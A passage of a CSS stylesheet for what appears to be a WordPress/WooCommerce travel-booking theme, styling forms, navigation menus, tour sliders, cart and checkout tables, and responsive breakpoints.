	padding:            10px 20px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
	text-align:         left;
	width:              100%;
	background:         #f2f2f2;
	border:             1px solid #e3e3e3;
	border-radius:      0;
	height:             45px;
	line-height:        21px;
	margin-bottom:      10px;
	-webkit-appearance: none;
	-moz-appearance:    none;
}

.ninja-forms-form-wrap textarea:focus, .ninja-forms-form-wrap input:focus, .ninja-forms-form-wrap select:focus {
	outline:      none;
	border-color: #ccc;
}

.ninja-forms-form-wrap .field-wrap .nf-field-element input[type="checkbox"] {
	width: 16px !important;
}

.ninja-forms-form-wrap textarea {
	height: 110px;
}
.top_content_single .list-content .content-inner .yikes-custom-woo-tab-title{display:none;}

@media (min-width: 993px) and (max-width: 1200px) {
	.navbar-nav > li {
		padding: 0 15px;
	}

	.wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
		right: -35px;
	}

	.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev {
		left: -35px;
	}
}

@media (min-width: 768px) and (max-width: 992px) {
	.content-area .site-main, .content-area .widget-area {
		width: 100%;
		float: none;
	}

	.slider-tour-booking, .banner-tour-booking {
		margin-top: -222px;
	}

	.fix-ipad-deals-discounts .vc_col-sm-8 {
		width: 100%;
	}

	.tab-search-tour-hotel {
		margin-top: -291px;
	}
}

@media (min-width: 993px) {
	.after_slider.sticky-header {
		position: relative;
	}

	.sticky_header.affix.menu-hidden {
		transform:         translate(0, -100%);
		-webkit-transform: translate(0, -100%);
		-moz-transform:    translate(0, -100%);
		-ms-transform:     translate(0, -100%);
		-o-transform:      translate(0, -100%);
	}

	.width-navigation .menu-right {
		margin:  0;
		display: inline-block;
	}

	.width-navigation .menu-right {
		*zoom: 1;
	}

	.width-navigation .menu-right:before, .width-navigation .menu-right:after {
		content: "";
		display: table;
	}

	.width-navigation .menu-right:after {
		clear: both;
	}

	.width-navigation .navbar-nav {
		display: inline-block;
		width:   100%;
	}

	.width-navigation.table-right {
		text-align: right;
	}

	.navigation-menu {
		position: relative;
		padding:  15px 0;
	}

	.navigation-menu .tm-table {
		width: 100%;
	}

	.navigation-menu nav {
		position: static;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu {
		box-shadow:      0 2px 3px rgba(0, 0, 0, 0.09);
		-moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.09);
		-o-box-shadow:   0 2px 3px rgba(0, 0, 0, 0.09);
		-ms-box-shadow:  0 2px 3px rgba(0, 0, 0, 0.09);
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li {
		padding: 0 20px;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li:after {
		content:  "";
		position: absolute;
		left:     20px;
		right:    20px;
		bottom:   0;
		height:   1px;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li a, .navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li > span.disable_link {
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition:    all 0.2s ease-in-out 0s;
		-ms-transition:     all 0.2s ease-in-out 0s;
		-o-transition:      all 0.2s ease-in-out 0s;
		transition:         all 0.2s ease-in-out 0s;
		padding:            12px 0;
		display:            block;
		border-bottom:      1px dashed #fff;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li:last-child:after {
		display: none;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li:last-child a, .navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li:last-child > span.disable_link {
		border-bottom: 1px dashed transparent;
	}

	.navigation-menu .menu-right {
		padding-left: 0;
	}

	.navigation-menu .menu-right li {
		list-style:     none;
		display:        inline-block;
		vertical-align: middle;
	}

	.navigation-menu .menu-right li:last-child {
		padding-right: 0;
	}

	.navbar-nav a i.fa {
		margin-right: 5px;
	}

	.navbar-nav > li > span:hover {
		background: transparent;
	}

	nav .navbar-collapse {
		padding-right: 0;
		padding-left:  0;
	}

	/****************megamenu**************/
	nav ul, nav ul ul, nav ul ul ul {
		margin: 0;
	}

	nav ul li, nav ul ul li, nav ul ul ul li {
		margin: 0;
	}

	.nav > li > a:hover, .nav > li > a:focus {
		background: transparent;
	}

	.navbar-nav {
		float: none;
	}

	.navbar-nav > li {
		vertical-align: middle;
		display:        inline-block;
		float:          none;
		margin-left:    -5px;
		position:       relative;
		padding:        0 20px;
		z-index:        20;
	}

	.navbar-nav > li:after {
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
		content:            '';
		display:            block;
		position:           absolute;
		width:              0;
		height:             0;
		z-index:            10;
		top:                100%;
		left:               50%;
		margin-top:         40px;
		visibility:         hidden;
		opacity:            0;
		margin-left:        -4px;
		border-style:       solid;
		border-width:       0 4px 4px 4px;
	}

	.navbar-nav > li:before {
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
		content:            '';
		display:            block;
		position:           absolute;
		height:             3px;
		left:               14px;
		right:              14px;
		z-index:            10;
		top:                100%;
		margin-top:         40px;
		visibility:         hidden;
		opacity:            0;
	}

	.navbar-nav > li:last-child {
		margin-left:   0;
		padding-right: 0;
	}

	.navbar-nav > li > a, .navbar-nav > li > span.disable_link {
		padding:            22px 0 22px;
		display:            inline-block;
		position:           relative;
		text-transform:     uppercase;
		line-height:        100%;
		vertical-align:     bottom;
		-webkit-transition: all 0.2s ease;
		-moz-transition:    all 0.2s ease;
		-ms-transition:     all 0.2s ease;
		-o-transition:      all 0.2s ease;
		transition:         all 0.2s ease;
	}

	.navbar-nav > li.item-border > a {
		-webkit-transition: all 0.3s ease-in;
		-moz-transition:    all 0.3s ease-in;
		-ms-transition:     all 0.3s ease-in;
		-o-transition:      all 0.3s ease-in;
		transition:         all 0.3s ease-in;
		border:             2px solid;
		padding:            7px 20px;
	}

	.navbar-nav > li > .sub-menu {
		margin-top: 20px;
	}

	.navbar-nav > li.menu-right:after, .navbar-nav > li.menu-right:before {
		display: none;
	}

	.navbar-nav > li.menu-right:hover {
		background-color: transparent !important;
	}

	.navbar-nav > li.menu-right .widget {
		margin: 0;
	}

	.navbar-nav > li.menu-right .widget .widget-social a {
		padding-left: 25px;
		font-size:    18px;
	}

	.navbar-nav > li.menu-right .widget .widget-social a:first-child {
		padding-left: 5px;
	}

	.navbar-nav > li.menu-right ul {
		margin: 0;
	}

	.navbar-nav > li.menu-right ul > li {
		padding: 0 20px;
	}

	.navbar-nav > li.menu-right ul > li:last-child {
		padding-right: 0;
	}

	.navbar-nav > li > ul.sub-menu > li > .sub-menu, .navbar-nav > li > ul.sub-menu {
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
	}

	.navbar-nav > li > ul.sub-menu {
		visibility:       hidden;
		width:            225px;
		position:         absolute;
		top:              100%;
		left:             -15px;
		margin-top:       25px;
		padding:          10px 0 10px 0;
		background-color: #fff;
		list-style:       none;
		opacity:          0;
		box-shadow:       1px 1px 3px rgba(0, 0, 0, 0.2);
	}

	.navbar-nav > li > ul.sub-menu > li {
		margin-bottom: 5px;
		position:      relative;
	}

	.navbar-nav > li > ul.sub-menu > li a {
		display:     block;
		position:    relative;
		padding:     6px 20px 6px 20px;
		font-size:   13px;
		font-weight: 400;
		z-index:     15;
		color:       #333;
	}

	.navbar-nav > li:hover:after, .navbar-nav > li.current-menu-item:after, .navbar-nav > li.current_page_parent:after, .navbar-nav > li.current-menu-ancestor:after {
		margin-top: -4px;
		visibility: visible;
		opacity:    1;
		z-index:    9;
	}

	.navbar-nav > li:hover:before, .navbar-nav > li.current-menu-item:before, .navbar-nav > li.current_page_parent:before, .navbar-nav > li.current-menu-ancestor:before {
		margin-top: 0;
		visibility: visible;
		opacity:    1;
		z-index:    9;
	}

	.navbar-nav > li:hover > ul.sub-menu {
		margin-top: 0;
		visibility: visible;
		opacity:    1;
	}

	.navbar-nav li .sub-menu {
		visibility: hidden;
		opacity:    0;
		margin-top: 25px;
		position:   absolute;
		left:       25px;
		z-index:    9999;
		background: #fff;
		top:        auto;
		padding:    8px 0;
	}

	.navbar-nav li .sub-menu li {
		list-style: none;
		text-align: left;
		position:   relative;
	}

	.navbar-nav li .sub-menu li a {
		text-decoration: none;
		white-space:     nowrap;
	}

	.navbar-nav li:hover > .sub-menu {
		margin-top: 0;
		visibility: visible;
		opacity:    1;
	}

	.navbar-nav li.menu-item-has-children .sub-menu {
		min-width:   160px;
		margin-left: 0;
	}

	.navbar-nav li.menu-item-has-children .sub-menu li {
		width: 100%;
	}

	.navbar-nav li .sub-menu .sub-menu {
		left: 100%;
		top:  0;
	}

	.navbar-nav li .sub-menu li:hover .sub-menu {
		height:  auto;
		z-index: 999;
	}

	.admin-bar .sticky_header.affix {
		top: 32px;
	}

	.admin-bar .boxed-area .sticky_header.affix {
		top: auto;
	}

	.mobile-menu-open.wrapper-container {
		position: relative;
		overflow: hidden;
	}

	.woocommerce.columns-2 ul.products li.product {
		width: 50%;
	}

	.woocommerce.columns-2 ul.products li.product.col-md-4:nth-child(3n+1), .woocommerce.columns-2 ul.products li.product.col-md-3:nth-child(4n+1) {
		clear: none;
	}

	.woocommerce.columns-2 ul.products li.product:nth-child(2n+1) {
		clear: both;
	}

	.woocommerce.columns-3 ul.products li.product {
		width: 33.33333333%;
	}

	.woocommerce.columns-3 ul.products li.product.col-md-4:nth-child(3n+1), .woocommerce.columns-3 ul.products li.product.col-md-3:nth-child(4n+1) {
		clear: none;
	}

	.woocommerce.columns-3 ul.products li.product:nth-child(3n+1) {
		clear: both;
	}

	.woocommerce.columns-4 ul.products li.product {
		width: 25%;
	}

	.woocommerce.columns-4 ul.products li.product.col-md-4:nth-child(3n+1), .woocommerce.columns-4 ul.products li.product.col-md-3:nth-child(4n+1) {
		clear: none;
	}

	.woocommerce.columns-4 ul.products li.product:nth-child(4n+1) {
		clear: both;
	}

	.woocommerce.columns-5 ul.products li.product {
		width: 20%;
	}

	.woocommerce.columns-5 ul.products li.product.col-md-4:nth-child(3n+1), .woocommerce.columns-5 ul.products li.product.col-md-3:nth-child(4n+1) {
		clear: none;
	}

	.woocommerce.columns-5 ul.products li.product:nth-child(5n+1) {
		clear: both;
	}
}

@media (min-width: 768px) {
	.wrapper-tours-slider .owl-dots {
		display: none !important;
	}

	.wrapper-tours-slider.shortcode-tour-reviews .owl-dots {
		display: block !important;
	}
}

@media (max-width: 993px) {
	.travel-booking-search form {
		padding: 20px 0;
	}

	.travel-booking-search .hb-form-table {
		width: 100%;
	}

	.travel-booking-search .hb-form-table li {
		width: 50%;
	}

	.travel-booking-search .hb-form-table li.hb-submit {
		width:      100%;
		text-align: center;
	}

	.travel-booking-search .hb-form-table li.hb-submit button {
		width: 50%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table {
		width: 100%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li {
		width: 50%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li.hb-submit {
		width:      100%;
		text-align: center;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li.hb-submit button {
		width: 50%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-field-select:after {
		display: none;
	}

	.search-toggler-unit .search-toggler {
		display: inline-block;
	}

	.item-list-tour .content-list-tour .wrapper_content {
		padding: 20px;
	}

	.item-list-tour .content-list-tour .wrapper_content:before {
		right: 150px;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-left {
		padding-right: 20px;
		width:         calc(100% - 134px);
	}

	.item-list-tour .content-list-tour .wrapper_content .content-left .post_date {
		margin-top: 10px;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-right {
		width:        130px;
		padding-left: 20px;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button, .item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys {
		padding:     0 15px;
		font-weight: normal;
		font-size:   90%;
	}

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 50%;
		float: left;
	}

	.woocommerce ul.products li.product:nth-child(3n+1), .woocommerce-page ul.products li.product:nth-child(3n+1) {
		clear: none !important;
	}

	.woocommerce ul.products li.product:nth-child(2n+1), .woocommerce-page ul.products li.product:nth-child(2n+1) {
		clear: both;
	}

	.navbar-nav > li > a {
		padding-top:    6px;
		padding-bottom: 6px;
	}

	.site-header .navbar-nav .menu-right {
		margin-top: 15px;
	}

	.site-header .navbar-nav .menu-right ul {
		margin-left: 15px;
	}

	.site-header .navbar-nav .sub-menu li:first-child {
		margin-top: 0;
	}

	.fix-col-responsive .wpb_column {
		width: 100%;
	}

	.fix-col-responsive .wpb_column .list-posts {
		margin-left:  0;
		margin-right: 0;
	}

	.navbar-toggle {
		float:          none;
		display:        inline-block;
		vertical-align: middle;
		padding:        9px 25px;
	}

	.header_v1 .wrapper-logo {
		display: none;
	}

	.header_v1.affix-top .sticky-logo {
		display: block;
	}

	.site-header .navbar-nav {
		margin:     0;
		text-align: left;
	}

	.site-header .navbar-nav li {
		list-style: none;
		position:   relative;
		display:    block;
	}

	.site-header .navbar-nav .sub-menu {
		position:   relative;
		background: transparent;
	}

	.site-header .navbar-nav .sub-menu li {
		border: none !important;
	}

	.site-header .navbar-nav .sub-menu li a {
		padding-left: 15px !important;
	}

	.navbar-nav .sub-menu {
		overflow: hidden;
	}

	.navbar-nav .sub-menu .sub-menu {
		margin-left:   20px;
		margin-top:    10px;
		margin-bottom: 5px;
	}

	.nav > li > span {
		padding: 10px 15px;
	}

	.site-header .navigation-menu {
		padding: 10px 0;
	}

	.site-header .navigation-menu .width-navigation {
		display: block;
	}

	.side-nav {
		position:       fixed;
		width:          240px;
		left:           -105%;
		top:            0;
		margin:         0;
		padding-bottom: 60px;
		z-index:        999;
		overflow-y:     auto;
		will-change:    left;
		padding-top:    20px;
		height:         100%;
		background:     #000;
	}

	.side-nav.right-aligned {
		will-change: right;
		right:       -105%;
		left:        auto;
	}

	.side-nav .collapsible {
		margin: 0;
	}

	.side-nav li {
		float: none;
	}

	.side-nav li .sub-menu {
		margin:      0;
		margin-left: 15px;
	}

	.side-nav a {
		display: block;
		padding: 1px 15px;
	}

	.nav > li > a:hover, .nav > li > a:focus {
		background: transparent;
	}

	.navbar-nav {
		margin: 0;
	}

	.navbar-nav li {
		list-style: none;
		position:   relative;
	}

	.navbar-nav .menu-right .widget_shopping_cart {
		padding-right: 20px;
	}

	.navbar-nav .sub-menu li {
		margin-top: 9px;
	}

	.navbar-nav .sub-menu .sub-menu {
		margin-left: 20px;
	}

	.menu-mobile-effect {
		float:          none;
		display:        inline-block;
		cursor:         pointer;
		z-index:        1;
		vertical-align: middle;
		padding:        0;
		margin:         0 15px 0 0;
	}

	.menu-mobile-effect span {
		background-color: #fff;
	}

	.sub-menu {
		position: relative;
	}

	.sub-menu li {
		border: none !important;
	}

	.sub-menu li a {
		padding-left: 25px !important;
	}

	.nav > li > span {
		padding: 10px 15px;
	}

	.woocommerce-checkout .columns .order-wrapper {
		margin-left: 0;
		margin-top:  20px;
	}

	.top_site_main .banner-wrapper-destination {
		padding-top:    80px;
		padding-bottom: 80px;
	}

	.top_site_main .banner-wrapper-destination .desc {
		margin: 0 auto 40px auto;
	}

	.tours-type-slider .tours_type_item {
		width: 100%;
	}

	.tours-type-slider .item-tour {
		width: 100%;
	}

	.tours-type-pain .tours_type_item .count-attr {
		font-size: 1em;
	}

	.tours-type-pain .tours_type_item .item__title {
		font-size: 1.6em;
	}

	.tabs-fixed-scroll {
		display: none;
	}
}

@media (max-width: 767px) {
	.alignright, .alignleft {
		float: none;
	}

	.widget-icon-box, .stats_counter {
		margin-bottom: 25px;
	}

	.header_top_bar {
		display: none;
	}

	.wrapper-tours-slider {
		margin: 0 -10px;
	}

	.wrapper-tours-slider .item-tour {
		padding: 0 10px;
	}

	.related.tours .wrapper-tours-slider .item-tour {
		padding: 0 15px;
	}

	.travel-booking-search {
		margin: 0 -10px;
	}

	.tours-type-pain .item-tour {
		width: 50%;
		float: left;
	}

	.tours-type-pain .item-tour.col-sm-3:nth-child(4n+1), .tours-type-pain .item-tour.col-sm-4:nth-child(3n+1), .tours-type-pain .item-tour.col-sm-6:nth-child(2n+1) {
		clear: none;
	}

	.tours-type-pain .item-tour:nth-child(2n+1) {
		clear: both;
	}

	.tours-type-pain .item_border {
		margin-bottom: 20px;
	}

	.counter-group {
		margin: 10px auto;
	}

	.counter-block {
		margin-right: 8px;
	}

	.counter-block .counter {
		width:       120px;
		height:      80px;
		overflow:    hidden;
		font-weight: 700;
	}

	.counter-block .counter .number {
		font-size:   70px;
		line-height: 78px;
	}

	.counter-block .counter.with-hundreds {
		width: 180px;
	}

	.counter-block .counter-caption {
		font-size: 100%;
	}

	/**
	 * Style begins
	 */
	.woocommerce,
	.woocommerce-page {
		/**
		 * General layout
		 */
		/**
		 * Cart
		 */
		/**
		 * Checkout
		 */
		/**
		 * Account
		 */
	}

	.woocommerce table.shop_table_responsive thead,
	.woocommerce-page table.shop_table_responsive thead {
		display: none;
	}

	.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,
	.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child {
		border-top: 0;
	}

	.woocommerce table.shop_table_responsive tbody th,
	.woocommerce-page table.shop_table_responsive tbody th {
		display: none;
	}

	.woocommerce table.shop_table_responsive tr,
	.woocommerce-page table.shop_table_responsive tr {
		display: block;
	}

	.woocommerce table.shop_table_responsive tr td,
	.woocommerce-page table.shop_table_responsive tr td {
		display:    block;
		text-align: right !important;
	}

	.woocommerce table.shop_table_responsive tr td.order-actions,
	.woocommerce-page table.shop_table_responsive tr td.order-actions {
		text-align: left !important;
	}

	.woocommerce table.shop_table_responsive tr td:before,
	.woocommerce-page table.shop_table_responsive tr td:before {
		content:     attr(data-title) ": ";
		font-weight: 700;
		float:       left;
	}

	.woocommerce table.shop_table_responsive tr td.product-remove:before, .woocommerce table.shop_table_responsive tr td.actions:before,
	.woocommerce-page table.shop_table_responsive tr td.product-remove:before,
	.woocommerce-page table.shop_table_responsive tr td.actions:before {
		display: none;
	}

	.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
		background-color: rgba(0, 0, 0, 0.025);
	}

	.woocommerce .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-1,
	.woocommerce-page .col2-set .col-2 {
		float: none;
		width: 100%;
	}

	.woocommerce table.cart .product-thumbnail,
	.woocommerce #content table.cart .product-thumbnail,
	.woocommerce-page table.cart .product-thumbnail,
	.woocommerce-page #content table.cart .product-thumbnail {
		display: none;
	}

	.woocommerce table.cart td.actions,
	.woocommerce #content table.cart td.actions,
	.woocommerce-page table.cart td.actions,
	.woocommerce-page #content table.cart td.actions {
		text-align: left;
	}

	.woocommerce table.cart td.actions .coupon,
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon {
		float:          none;
		padding-bottom: .5em;
	}

	.woocommerce table.cart td.actions .coupon,
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon {
		*zoom: 1;
	}

	.woocommerce table.cart td.actions .coupon:before, .woocommerce table.cart td.actions .coupon:after,
	.woocommerce #content table.cart td.actions .coupon:before,
	.woocommerce #content table.cart td.actions .coupon:after,
	.woocommerce-page table.cart td.actions .coupon:before,
	.woocommerce-page table.cart td.actions .coupon:after,
	.woocommerce-page #content table.cart td.actions .coupon:before,
	.woocommerce-page #content table.cart td.actions .coupon:after {
		content: "";
		display: table;
	}

	.woocommerce table.cart td.actions .coupon:after,
	.woocommerce #content table.cart td.actions .coupon:after,
	.woocommerce-page table.cart td.actions .coupon:after,
	.woocommerce-page #content table.cart td.actions .coupon:after {
		clear: both;
	}

	.woocommerce table.cart td.actions .coupon input,
	.woocommerce table.cart td.actions .coupon .button,
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce #content table.cart td.actions .coupon input,
	.woocommerce #content table.cart td.actions .coupon .button,
	.woocommerce #content table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions .coupon .button,
	.woocommerce-page table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon input,
	.woocommerce-page #content table.cart td.actions .coupon .button,
	.woocommerce-page #content table.cart td.actions .coupon .input-text {
		width:      48%;
		box-sizing: border-box;
	}

	.woocommerce table.cart td.actions .coupon .input-text + .button,
	.woocommerce table.cart td.actions .coupon .button.alt,
	.woocommerce #content table.cart td.actions .coupon .input-text + .button,
	.woocommerce #content table.cart td.actions .coupon .button.alt,
	.woocommerce-page table.cart td.actions .coupon .input-text + .button,
	.woocommerce-page table.cart td.actions .coupon .button.alt,
	.woocommerce-page #content table.cart td.actions .coupon .input-text + .button,
	.woocommerce-page #content table.cart td.actions .coupon .button.alt {
		float: right;
	}

	.woocommerce table.cart td.actions .button,
	.woocommerce #content table.cart td.actions .button,
	.woocommerce-page table.cart td.actions .button,
	.woocommerce-page #content table.cart td.actions .button {
		display: block;
		width:   100%;
	}

	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce .cart-collaterals .shipping_calculator,
	.woocommerce .cart-collaterals .cross-sells,
	.woocommerce-page .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .shipping_calculator,
	.woocommerce-page .cart-collaterals .cross-sells {
		width:      100%;
		float:      none;
		text-align: left;
	}

	.woocommerce.woocommerce-checkout form.login .form-row,
	.woocommerce-page.woocommerce-checkout form.login .form-row {
		width: 100%;
		float: none;
	}

	.woocommerce #payment .terms,
	.woocommerce-page #payment .terms {
		text-align: left;
		padding:    0;
	}

	.woocommerce #payment #place_order,
	.woocommerce-page #payment #place_order {
		float:         none;
		width:         100%;
		box-sizing:    border-box;
		margin-bottom: 1em;
	}

	.woocommerce .lost_reset_password .form-row-first,
	.woocommerce .lost_reset_password .form-row-last,
	.woocommerce-page .lost_reset_password .form-row-first,
	.woocommerce-page .lost_reset_password .form-row-last {
		width:        100%;
		float:        none;
		margin-right: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation,
	.woocommerce-account .woocommerce-MyAccount-content {
		float: none;
		width: 100%;
	}

	.wrapper-footer ul {
		text-align: left;
	}

	.wrapper-footer ul li {
		margin-left:  0;
		margin-right: 10px;
	}

	.tb_single_tour .images_single_left, .woocommerce .images_single_left, .woocommerce-page .images_single_left {
		width: 55%;
	}

	.tb_single_tour .description_single, .woocommerce .description_single, .woocommerce-page .description_single {
		width: 45%;
	}

	.single-woo-tour .description_single .affix-sidebar {
		top:        0;
		margin-top: 30px;
	}

	.images_single_left .tour_after_title .meta_date, .images_single_left .tour_after_title .meta_values, .images_single_left .tour_after_title .single-adults-children {
		width:         50%;
		margin-bottom: 10px;
		text-align:    left;
	}

	.images_single_left .tour_after_title .tour-share {
		width:         100%;
		margin-bottom: 10px;
		text-align:    left;
	}

	.wrapper-blog-content .sticky {
		padding: 15px;
	}

	.wrapper-blog-content article .img_post {
		width: 220px;
	}

	.wrapper-blog-content article .content-thumbnail {
		width:        calc(100% - 220px);
		padding-left: 20px;
	}

	.slider-tour-booking {
		margin-top: -222px;
	}

	.banner-tour-booking {
		margin-top: 20px;
	}

	.list-posts {
		margin-right: 0;
		margin-left:  0;
	}

	.list-posts .post_list_content_unit {
		width: 50%;
		float: left;
	}

	.list-posts .post_list_content_unit.col-sm-3:nth-child(4n+1), .list-posts .post_list_content_unit.col-sm-4:nth-child(3n+1) {
		clear: none;
	}

	.list-posts .post_list_content_unit:nth-child(2n+1) {
		clear: both !important;
	}

	.comments-area .comment-respond .comment-form {
		padding: 20px;
	}

	.comments-area .comment-respond .comment-form .comment-form-author, .comments-area .comment-respond .comment-form .comment-form-email, .comments-area .comment-respond .comment-form .comment-form-url, .comments-area .comment-respond .comment-form .comment-form-phone {
		width:         100%;
		padding-left:  0;
		padding-right: 0;
	}

	.comments-area .comment-respond .comment-form .form-submit input#submit {
		margin-bottom: 10px;
	}

	.two-column-respon .wpb_column {
		width: 50%;
		float: left;
	}

	.two-column-respon .wpb_column:nth-child(2n+1) {
		clear: both;
	}

	.wrapper-tours-slider .tours-type-slider .owl-nav {
		display: none !important;
	}

	.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev, .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
		display: none !important;
	}

	.wrapper-tours-slider .owl-controls {
		margin: 30px 0 0 0;
	}

	.wrapper-tours-slider .owl-dots {
		text-align: center;
	}

	.wrapper-tours-slider .owl-controls .owl-dot span {
		border-color: #bbbaba;
	}

	.woocommerce div.product .woocommerce-tabs .panel-group .panel-default {
		margin-bottom: 15px;
		border:        none;
		border-radius: 0;
		box-shadow:    0 0 0;
	}

	.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-heading {
		padding:       0;
		border:        none !important;
		border-radius: 0;
	}

	.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-heading .panel-title a {
		display: block;
		padding: 10px 15px;
	}

	.woocommerce div.product .woocommerce-tabs .panel-group .panel-collapse {
		border:     2px solid;
		border-top: none;
	}

	.content-area {
		padding-top:    40px;
		padding-bottom: 40px;
	}

	.sc-gallery .content_gallery .gallery_item-wrap {
		width: 50%;
		float: left;
	}

	.wrapper-content .top_site_main {
		padding-top: 65px;
	}

	.woocommerce .tb_single_tour .images_single_left, .woocommerce .tb_single_tour .description_single, .woocommerce-page .tb_single_tour .images_single_left, .woocommerce-page .tb_single_tour .description_single {
		width: 100%;
		float: none;
	}

	.woocommerce .images_single_left, .woocommerce .description_single, .woocommerce-page .images_single_left, .woocommerce-page .description_single {
		width: 100%;
		float: none;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
		height:      43px;
		line-height: 43px;
		padding:     0 25px;
	}

	.wrapper-special-tours {
		margin: 0 -10px;
	}

	.wrapper-special-tours .inner-special-tours {
		width:   50%;
		float:   left;
		padding: 0 10px;
	}

	.wrapper-special-tours .inner-special-tours .item_price {
		right: 10px;
	}

	.border-below {
		padding: 10px 0 30px 0;
	}

	.shortcode_title .title_subtitle {
		font-size: 1em;
	}

	.tab-search-tour-hotel {
		margin-top: -82px;
	}

	.sc-search-tour-hotel .content-tab-search {
		background: #1f1e1e;
	}

	.sc-search-tour-hotel .hotel-booking-search form, .sc-search-tour-hotel .travel-booking-search form {
		padding: 0;
	}

	.single-woo-tour .description_single .affix-sidebar,
	.single-woo-tour .description_single .entry-content-tour p.price {
		position: static !important;
		width:    auto !important;
	}
}

@media (max-width: 668px) {
	.related.tours {
		display: none;
	}
}

@media (max-width: 600px) {
	.item-list-tour .content-list-tour .post_images {
		width: 100%;
		float: none;
	}

	.item-list-tour .content-list-tour .post_images a {
		display: block;
	}

	.item-list-tour .content-list-tour .wrapper_content {
		padding: 20px;
		width:   100%;
		float:   none;
	}

	.post-navigation .nav-links .nav-previous, .post-navigation .nav-links .nav-next {
		width:      100%;
		text-align: left;
		float:      left;
	}

	.comments-area .comment-respond .comment-form {
		padding: 0 15px;
	}

	.comments-area .comment-list-inner .comments-title {
		padding: 0 10px;
		margin:  0 10px;
	}

	.comments-area .comment-list {
		padding: 20px 0;
	}

	.comments-area .comment-list-inner li .content-comment {
		padding: 15px 0;
	}

	.comments-area .comment-list-inner li .wrapper_avatar {
		float:  none;
		margin: 0 auto;
	}

	.comments-area .comment-list-inner li .comment-right {
		width:      100%;
		float:      none;
		margin-top: 20px;
		padding:    0;
	}

	.comments-area .comment-list-inner li .children {
		margin-left: 0;
	}

	.comments-area .comment-list-inner li .comment-extra-info .text-left .date {
		padding-left: 10px;
	}

	.form-subscribe-form-wrap .epm-sign-up-form .mc4wp-email, .form-subscribe-form-wrap .epm-sign-up-form .email, .form-subscribe-form-wrap .mc4wp-form .mc4wp-email, .form-subscribe-form-wrap .mc4wp-form .email {
		width: auto;
	}

	.woocommerce-checkout .columns.col-md-5 {
		padding: 0;
	}

	.woocommerce-checkout .columns .order-wrapper {
		padding: 15px 15px 0 15px;
	}

	.woocommerce-checkout .columns .order-wrapper .form-row.place-order {
		padding-bottom: 5px !important;
		margin-bottom:  0;
	}

	.top_site_main .banner-wrapper-destination {
		padding-top:    60px;
		padding-bottom: 60px;
	}

	.top_site_main .banner-wrapper-destination .desc {
		margin: 0 auto 30px auto;
	}

	.shortcode_title.shortcode-title-style_3 {
		text-align: center;
	}

	.shortcode_title.shortcode-title-style_3 .title_primary, .shortcode_title.shortcode-title-style_3 .title_subtitle {
		float: none;
	}

	.banner-typed .phys-typingEffect {
		font-size: 3em;
	}
}

@media (max-width: 480px) {
	.tours-type-pain .item-tour {
		width: 100%;
		float: none;
	}

	.images_single_left .tour_after_title .meta_date, .images_single_left .tour_after_title .meta_values, .images_single_left .tour_after_title .single-adults-children, .images_single_left .tour_after_title .tour-share {
		width: 100%;
	}

	.images_single_left .tour_after_title .tour-share {
		width:      100%;
		text-align: left;
	}

